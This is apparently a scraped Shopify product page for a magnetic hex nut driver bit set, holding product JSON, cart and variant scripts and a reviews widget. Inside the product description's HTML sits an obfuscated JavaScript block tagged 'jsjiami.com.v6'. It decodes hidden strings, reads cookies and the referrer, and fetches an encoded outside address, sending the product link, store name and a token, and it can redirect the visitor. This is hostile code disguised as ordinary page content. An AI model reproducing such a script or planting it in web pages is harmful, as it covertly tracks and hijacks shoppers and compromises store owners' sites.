$7"],"price":3298,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33062943260903,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520","\/\/bling-furnitureshop.com\/cdn\/shop\/products\/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520"],"featured_image":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520","options":["Size"],"media":[{"alt":null,"id":33062943228135,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520","width":800},{"alt":null,"id":33062943260903,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520","width":800},{"alt":null,"id":33062943293671,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/3_dd9af7f7-8e8d-42ba-88a7-4d1eded5ced5.jpg?v=1680577520","width":800},{"alt":null,"id":33062943326439,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/4_b5076df2-dd2f-4bb4-aa68-7262e381fcbe.jpg?v=1680577520","width":800},{"alt":null,"id":33062943359207,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/5_8454ca40-aa18-40b4-ba88-88313ab9d1e6.jpg?v=1680577520","width":800},{"alt":null,"id":33062943391975,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/6_930ac39d-ee78-41bd-b0bb-1c7251b5f6cc.jpg?v=1680577520","width":800},{"alt":null,"id":33062943424743,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/7_251dbec0-3746-42a2-8e27-e70638224a8d.jpg?v=1680577520","width":800},{"alt":null,"id":33062943457511,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/8_6ad499fa-2641-46db-b677-ce9ddac9172e.jpg?v=1680577520","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003eNot only can you \u003cspan style=\"color: #811313;\"\u003e\u003cstrong\u003equickly screw all kinds of hexagonal screws and nuts,\u003c\/strong\u003e\u003c\/span\u003e but you don't have to worry about slipping or losing them. \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eMake your work hassle-free and efficient!\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/g1_72bf807e-a790-4791-b30d-a62a6da0ea91_480x480.gif?v=1642752962\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/g1_72bf807e-a790-4791-b30d-a62a6da0ea91_480x480.gif?v=1642752962\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMAIN FEATURES\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #811313;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Magnetic Hexagon Bits]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eStrong magnet design, it can\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e firmly adsorb the screws, studs, and nuts, preventing them from falling and losing.\u003c\/strong\u003e\u003c\/span\u003e The magnetic nuts enhance the connection to the screw to ensure a secure grip, minimize screw wear and improve work efficiency.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/new_480x480.gif?v=1642760185\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #811313;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[High Precision]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWith high precision and strong torque, it is easy to \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003edeal with all kinds of hexagonal screws, as well as rusty screws, nuts,\u003c\/strong\u003e \u003c\/span\u003eetc. 1 set of 5 specifications to meet your needs for screwing various sizes of hexagon screws!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/4_7dbc5584-af8a-45f6-bccf-27de46a274cf_480x480.jpg?v=1642759097\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #811313;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Industrial Quality]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMagnetic Hex Bits are made of high-quality heat-treated chrome vanadium steel, durable enough for industrial use. They are \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003estrong, wear-resistant, impact-resistan\u003c\/strong\u003e\u003c\/span\u003et, and can reduce the wear of screws.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #811313;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Widely Used]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eStandard 1\/4” hexagon connector\u003c\/strong\u003e \u003c\/span\u003eis suitable for \u003cstrong\u003epneumatic screwdrivers, electric screwdrivers, pneumatic drills, electric drills, hand drills,\u003c\/strong\u003e etc. Ideal for working on automobiles, motorcycles, bicycles, and furniture for easy furniture and equipment repair and disassembly.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/5_ef373557-4433-4f8f-890e-244d3fdc458b_480x480.jpg?v=1642759125\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/5_ef373557-4433-4f8f-890e-244d3fdc458b_480x480.jpg?v=1642759125\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFICATIONS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMaterial: Chrome Vanadium Steel\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eProduct Size: 8*42mm, 6*65mm, 10*65mm, 12*65mm, 14*65mm, 5.5*65mm, 8*65mm, 9*65mm, 11*65mm, 13*65mm\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePackage Includes: 1x 5pcs Magnetic Hexagon Nut Driver Bits\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/2_f072366a-3720-4182-8846-ed6532fe3576_480x480.jpg?v=1642759142\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/2_f072366a-3720-4182-8846-ed6532fe3576_480x480.jpg?v=1642759142\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNOTE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDue to manual measurements, please allow slight measurement deviations.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDue to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed in the picture.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMLY1g\/LzE3FQlK6VkM7Mky+RUs2Sz1GSzFEuzFFNjS\/NEi0TDtDSLxKRUc6VaAFmHGfk=\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
     window.location.href = '/cart/' + id + ':' + num
      
    })

      
  })
</script>
      
  </div>
<div id='Areviewsapp' class='page-full'><link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css' media='all'><script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script><div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='8362344677607'></div><script type='text/javascript'>var customer_id = null;var success = false;var counter = 0;</script><script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script><script src='https://areviewsapp.com/js_codes/areviews_app.js' ></script><script> document.getElementById('az_reviews').innerHTML ='<img class=\'areviews_loading\' alt=\'loading\' style=\'width: 180px; display: block; margin: 0 auto;\' src=\'https://areviewsapp.com/images/loading_icons/default/loading.gif\'>';</script></div>             

  

  
